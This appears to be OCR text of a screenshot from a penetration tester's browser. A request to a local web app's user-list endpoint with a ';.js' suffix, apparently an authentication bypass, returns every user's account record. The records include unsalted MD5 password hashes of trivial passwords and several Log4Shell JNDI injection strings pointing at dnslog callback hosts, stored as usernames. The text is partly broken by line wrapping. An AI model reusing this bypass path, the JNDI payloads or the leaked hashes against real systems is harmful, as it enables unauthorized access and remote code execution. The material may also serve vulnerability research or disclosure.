 127.0.0.1:8080/user/getAllList;.js
PHP TOOLS java 渗透 挖洞 信息收集 MACYY-Mac破解... Bing Webmaster T... MSDN, 我告诉你 -... Parallels Desktop... 批改网—秒批作文... Web中间件常见安...
{"code":200,"data":{"userList":[{"id":63,"username":"季圣
华","loginName":"jsh","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":1,"status":0,"description"
:"","remark":null,"tenantId":63},{"id":120,"username":"管理
员","loginName":"admin","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"desc
ription":null,"remark":null,"tenantId":null},{"id":131,"username":"测试用
户","loginName":"test123","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":0,"status":0,"descript
ion":"","remark":null,"tenantId":63},
{"id":132,"username":"joker","loginName":"joker","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem"
:0,"status":0,"description":"","remark":null,"tenantId":63},
{"id":133,"username":"CaSO4","loginName":"CaSO4","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem"
:0,"status":0,"description":"","remark":null,"tenantId":63},
{"id":134,"username":"15184363057","loginName":"15184363057","password":"202cb962ac59075b964b07152d234b70","position":null,"department":null,"email":null,"phonenum":null,"isma
nager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":134},
{"id":135,"username":"${jndi:ldap://1683517710767InxDX.yurhwp.dnslog.cn/HK}","loginName":"${jndi:ldap://1683517710767InxDX.yurhwp.dnslog.cn/HK}","password":"202cb962ac59075b96
4b07152d234b70","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":135},
{"id":136,"username":"${jndi:ldap://1683517710768XYKqM.yurhwp.dnslog.cn/ Uwhny}","loginName":"${jndi:ldap://1683517710768XYKqM.yurhwp.dnslog.cn/
Uwhny}","password":"202cb962ac59075b964b07152d234b70","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"r
emark":null,"tenantId":136},
{"id":137,"username":"${jndi:rmi://1683517710769yyDgv.yurhwp.dnslog.cn}","loginName":"${jndi:rmi://1683517710769yyDgv.yurhwp.dnslog.cn}","password":"202cb962ac59075b964b07152d
234b70","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":137}]}}